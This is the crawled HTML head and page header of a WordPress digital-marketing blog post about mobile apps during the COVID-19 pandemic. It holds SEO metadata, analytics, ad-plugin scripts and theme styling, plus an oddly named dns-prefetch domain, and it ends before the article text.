

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalmarkets.top/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic/
body_size: 19818
content:
<!doctype html>
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>4 Ways mobile apps drove health, happiness, and connectivity during the pandemic - digital marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="It’s clear to see how cellular apps made a optimistic influence on customers’ lives throughout a time of extreme disconnect all through the COVID-19 pandemic."/>
		<link rel="canonical" href="https://digitalmarkets.top/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic/" />
		<meta property="og:site_name" content="digital marketing - Focus on organic traffic growth!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="4 Ways mobile apps drove health, happiness, and connectivity during the pandemic - digital marketing" />
		<meta property="og:description" content="It’s clear to see how cellular apps made a optimistic influence on customers’ lives throughout a time of extreme disconnect all through the COVID-19 pandemic." />
		<meta property="og:url" content="https://digitalmarkets.top/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic/" />
		<meta property="article:published_time" content="2021-05-07T01:26:00Z" />
		<meta property="article:modified_time" content="2021-12-28T07:20:11Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="digitalmarkets.top" />
		<meta name="twitter:title" content="4 Ways mobile apps drove health, happiness, and connectivity during the pandemic - digital marketing" />
		<meta name="twitter:description" content="It’s clear to see how cellular apps made a optimistic influence on customers’ lives throughout a time of extreme disconnect all through the COVID-19 pandemic." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/digitalmarkets.top\/#website","url":"https:\/\/digitalmarkets.top\/","name":"digital marketing","description":"Focus on organic traffic growth!","publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"}},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/#person","name":"sql370084","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/efdab86ccd6342081181671f6ff47f69?s=96&d=mm&r=g","width":"96","height":"96","caption":"sql370084"}},{"@type":"BreadcrumbList","@id":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/","name":"Home","description":"It\u2019s clear to see how cellular apps made a optimistic influence on customers\u2019 lives throughout a time of extreme disconnect all through the COVID-19 pandemic.","url":"https:\/\/digitalmarkets.top\/"},"nextItem":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/#listItem"},{"@type":"ListItem","@id":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/","name":"4 Ways mobile apps drove health, happiness, and connectivity during the pandemic","description":"It\u2019s clear to see how cellular apps made a optimistic influence on customers\u2019 lives throughout a time of extreme disconnect all through the COVID-19 pandemic.","url":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/"},"previousItem":"https:\/\/digitalmarkets.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/digitalmarkets.top\/author\/sql370084\/#author","url":"https:\/\/digitalmarkets.top\/author\/sql370084\/","name":"sql370084","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/efdab86ccd6342081181671f6ff47f69?s=96&d=mm&r=g","width":"96","height":"96","caption":"sql370084"}},{"@type":"WebPage","@id":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/#webpage","url":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/","name":"4 Ways mobile apps drove health, happiness, and connectivity during the pandemic - digital marketing","description":"It\u2019s clear to see how cellular apps made a optimistic influence on customers\u2019 lives throughout a time of extreme disconnect all through the COVID-19 pandemic.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/digitalmarkets.top\/#website"},"breadcrumb":{"@id":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/#breadcrumblist"},"author":"https:\/\/digitalmarkets.top\/author\/sql370084\/#author","creator":"https:\/\/digitalmarkets.top\/author\/sql370084\/#author","image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/#mainImage","url":"https:\/\/digitalmarkets.top\/wp-content\/uploads\/2021\/05\/20.png","width":"1111","height":"554"},"primaryImageOfPage":{"@id":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/#mainImage"},"datePublished":"2021-05-07T01:26:00+08:00","dateModified":"2021-12-28T07:20:11+08:00"},{"@type":"BlogPosting","@id":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/#blogposting","name":"4 Ways mobile apps drove health, happiness, and connectivity during the pandemic - digital marketing","description":"It\u2019s clear to see how cellular apps made a optimistic influence on customers\u2019 lives throughout a time of extreme disconnect all through the COVID-19 pandemic.","headline":"4 Ways mobile apps drove health, happiness, and connectivity during the pandemic","author":{"@id":"https:\/\/digitalmarkets.top\/author\/sql370084\/#author"},"publisher":{"@id":"https:\/\/digitalmarkets.top\/#person"},"datePublished":"2021-05-07T01:26:00+08:00","dateModified":"2021-12-28T07:20:11+08:00","articleSection":"App Marketing Strategy, App market, app promotion strategy, app store, App store optimization, app store ranking","mainEntityOfPage":{"@id":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/#webpage"},"isPartOf":{"@id":"https:\/\/digitalmarkets.top\/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/digitalmarkets.top\/#articleImage","url":"https:\/\/digitalmarkets.top\/wp-content\/uploads\/2021\/05\/20.png","width":"1111","height":"554"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Feed" href="https://digitalmarkets.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; Comments Feed" href="https://digitalmarkets.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="digital marketing &raquo; 4 Ways mobile apps drove health, happiness, and connectivity during the pandemic Comments Feed" href="https://digitalmarkets.top/4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.17 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-VR4TXFC602"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.17';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
										'ga-disable-G-VR4TXFC602',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
										__gtagTracker('config', 'G-VR4TXFC602', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/digitalmarkets.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- digitalmarkets.top is managing ads with Advanced Ads 1.22.2 – https://wpadvancedads.com/ --><script>
						advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();
						</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://digitalmarkets.top/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='unslider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css'  href='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css'  href='https://digitalmarkets.top/wp-content/themes/refined-magazine/style.css?ver=5.7.14' type='text/css' media='all' />
<style id='refined-magazine-style-inline-css' type='text/css'>
.site-branding h1, .site-branding p.site-title,.ct-dark-mode .site-title a, .site-title, .site-title a, .site-title a:hover, .site-title a:visited:hover { color: #fff; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .error-404-title, #refined-magazine-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover, .widget_refined_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a  { color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, .cat-links a,.top-bar,.main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .refined-magazine-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background-color : #0d19a3; }.candid-refined-post-format, .refined-magazine-featured-block .refined-magazine-col-2 .candid-refined-post-format, blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #0d19a3; }.cat-links a:focus{ outline : 1px dashed #0d19a3; }.ct-post-overlay .post-content, .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a, .widget .ct-post-overlay .post-content a:visited, .ct-post-overlay .post-content a:visited:hover, .slide-details:hover .cat-links a { color: #fff; }.logo-wrapper-block{background-color : #4240ed; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1500px; }}
</style>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/digitalmarkets.top","hash_tracking":"false","v4_id":"G-VR4TXFC602"};/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6' id='unslider-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6' id='unslider-swipe-js-js'></script>
<script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/digitalmarkets.top\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min.js?ver=2.11.0' id='advanced-ads-pro/cache_busting-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.22.2' id='advanced-ads-advanced-js-js'></script>
<script type='text/javascript' id='advanced-ads-responsive-js-extra'>
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9' id='advanced-ads-responsive-js'></script>
<script type='text/javascript' src='https://digitalmarkets.top/wp-content/plugins/advanced-ads-pro/assets/advanced-ads-pro.js?ver=2.11.0' id='advanced-ds-pro/front-js'></script>
<link rel="https://api.w.org/" href="https://digitalmarkets.top/wp-json/" /><link rel="alternate" type="application/json" href="https://digitalmarkets.top/wp-json/wp/v2/posts/2362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalmarkets.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://digitalmarkets.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://digitalmarkets.top/?p=2362' />
<link rel="alternate" type="application/json+oembed" href="https://digitalmarkets.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarkets.top%2F4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://digitalmarkets.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalmarkets.top%2F4-ways-mobile-apps-drove-health-happiness-and-connectivity-during-the-pandemic%2F&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-549HFP9');</script>
<!-- End Google Tag Manager -->

<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="digit-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<link rel="pingback" href="https://digitalmarkets.top/xmlrpc.php"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitalmarkets.top/wp-content/uploads/2021/04/cropped-hashtag-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-2362 single-format-standard wp-embed-responsive ct-bg ct-boxed ct-sticky-sidebar right-sidebar aa-prefix-digit-" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Sunday, January 18, 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://digitalmarkets.top/wp-content/themes/refined-magazine/candidthemes/assets/images/default-header-image.jpg);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="https://digitalmarkets.top/"
                                                 rel="home">digital marketing</a></p>
                                            <p class="site-description">Focus on organic traffic growth!</p>
